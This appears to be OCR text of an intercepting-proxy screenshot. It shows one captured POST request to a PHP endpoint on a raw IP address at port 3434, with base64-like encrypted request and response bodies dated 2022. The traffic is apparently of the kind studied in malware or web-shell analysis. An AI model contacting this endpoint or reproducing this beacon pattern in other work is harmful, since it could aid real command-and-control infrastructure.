 1302 http://193.106.191.121:3434 POST /yy.php/ ✓ 200 160 text php/
Request
Pretty Raw Hex \n ≡
1 POST /yy.php/ HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.116 Safari/537.36
3 Content-Length: 90
4 Content-Type: application/x-www-form-urlencoded
5 Host: 193.106.191.121:3434
6 Connection: close
7 Accept-Encoding: gzip, deflate
8
9 EaKOK77b+IomsbTNNPtmfnQKjOyI5JG6+177Ufp3kl1Mc1UYwRBfQfVmUDcvKBGAG7L8DYHr9yIo
10 rBVdeIvddg==
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Oct 2022 05:02:10 GMT
3 Content-Length: 24
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 SftGkIbonwOKo/VjOGZlwg==